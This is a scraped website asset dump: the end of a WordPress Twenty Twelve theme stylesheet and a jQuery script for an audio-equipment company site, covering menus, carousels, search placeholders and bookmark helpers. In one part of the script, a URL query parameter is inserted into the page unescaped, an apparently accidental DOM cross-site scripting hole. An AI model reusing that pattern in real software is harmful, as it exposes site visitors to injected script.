	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
